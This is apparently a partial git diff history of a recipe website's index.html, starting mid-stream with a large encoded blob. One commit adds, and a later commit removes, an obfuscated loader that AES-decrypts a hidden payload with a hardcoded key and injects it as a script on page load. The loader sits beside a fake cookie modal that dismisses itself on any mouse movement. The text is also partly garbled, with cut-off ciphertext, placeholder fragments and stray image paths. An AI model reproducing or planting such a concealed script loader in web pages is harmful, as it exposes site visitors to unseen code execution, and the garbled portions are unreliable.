qTNxvL6Mv9q4C+Ib9MEF65b52OGN1+Dg5X7yhNOOpt7sUOIOoDJ3Yy3slvRE+xFjY8o/UGpbsMtaysvXXO0jA0xjklUyWTT6oW50XPteFsf+/qFa6hbxa4viX0az6WoLgwUVmf7FO4VPqolpMaaA20tkWYzCcD8tmQhTEJwUTWbefFumKZxESyj2qirVOvdkV7gIyXtybSDtRpC8tk7Mi71gA1KyXK8J1/Y4CuXcl4DX/Xh9PQmLluAozg/d4xZRyV8ngFrHa2HDa9FtbzlfpWXKytvP4DUWeh8/bkxtdlQbu7516chxj1fkbZYXvZJbU0sKmdAT6+pr+HIA8tZ4q+ANgjB3wr942VNZmY9DG04RFwJ7JSOwycp2sGjlgPMXJANM4GLzeVKxPVHkL/OtPjPpo4Y43ZMQ0Dnz48E061cxLVkutI0SpVs4t5offQ4RGKB957HEEbrO5uHWGJbOHKoAk/T+1hYwOcuHl69prWQwlgy10YFl2x4/WKE+W+XKMkx4345VgtH34u6YNZaZ4VNMFZtABcJCamUCWFRbOUMhpbmTZOGwJ8MGPybcXZ0nzGbNQ2A5Zh+XFsbg09dkX6gvd5FuZqF3vQDHmCJdkjJ85o5zm4xoRPwObiknm61BSTj0EKAr43C7WCltF7agn5vk3Z9u3w2XMo/4MdeXwCBDGgxpyINKOjruePyO/Sm/P27psKmukXo6341pUhJ3hXBM2AjZR8dvRi4Z0kllst5zRWEQFciJGrdbd9QsxFq5fp+Tr9L44KnY5SBiXo7JrtPPP7GQFBSzgdrK+NYKSVTSVpMamxziQTe0kkWljiFgh/dDmcE2F64qhghNNAs8aUypzzygjEq+BpOAfSs1YzEUi5FuUxG70WzYA6yEjyzSckYyD/7bQV5Rz+J2byx2oILVQsrpm/5laDp0JKU3vT6XbdCRR25ZJyavKvGYJBP0Z8aqjaLbWcsodwPvGA79CskyC7hKPy973JsbBCJBjXbH1MKc+a7qOr+zwYGR985cyIaW6DHwd58TpWLXCccBOvF3F/cRNrMU1heu7zS32nhJZHoIpGFKr1YBbyoj6KN4WSWAaWisWEHC5UE1tCzMrxRe4RCqbDluc2O5VM0yzsnig/[base64]/[base64]/0lFx3nGpjGdHdEuNx0/KKb1Dn9LXkifoznoT005jORrdIq+GzMlxSAgiJY+8e9MESnr+CCPQUY3K7DepzzzSDq22DrmtgpiiChDOEK0tXzMOlxJ8AuPIJD7TqulilD9JYAuLYJ0r/xVAhRyKzedvywPSF4kDunmzrZOTsH6aW0GNKEixWd8zQmMpVXD+K6aWEy1noMe9ZixXK1wh6PrAUrgf+G+L9EdBRhjKByXtliYCy9tkYaxNandPdH/WYhJvI6WCvpgabH3wQcWCRy1Kakv3K3H2dROhKUNvYtFa98Z+2NCbhAk3a9sl2iu66W/ly2I`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">Recipe Hearth</a>


==== commit 3130f05a: "Remove tracking scripts and cookie modal Removed Histats tracking scripts and cookie consent modal i" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,18 +1,6 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-   <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5038166,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5038166&101" alt="web site hit counter" border="0"></a></noscript>
-<!-- Histats.com  END  -->
  <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
 <script>
@@ -23,7 +11,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
   <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +21,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +59,6 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`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[base64]/[base64]/0lFx3nGpjGdHdEuNx0/KKb1Dn9LXkifoznoT005jORrdIq+GzMlxSAgiJY+8e9MESnr+CCPQUY3K7DepzzzSDq22DrmtgpiiChDOEK0tXzMOlxJ8AuPIJD7TqulilD9JYAuLYJ0r/xVAhRyKzedvywPSF4kDunmzrZOTsH6aW0GNKEixWd8zQmMpVXD+K6aWEy1noMe9ZixXK1wh6PrAUrgf+G+L9EdBRhjKByXtliYCy9tkYaxNandPdH/WYhJvI6WCvpgabH3wQcWCRy1Kakv3K3H2dROhKUNvYtFa98Z+2NCbhAk3a9sl2iu66W/ly2I`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">Recipe Hearth</a>
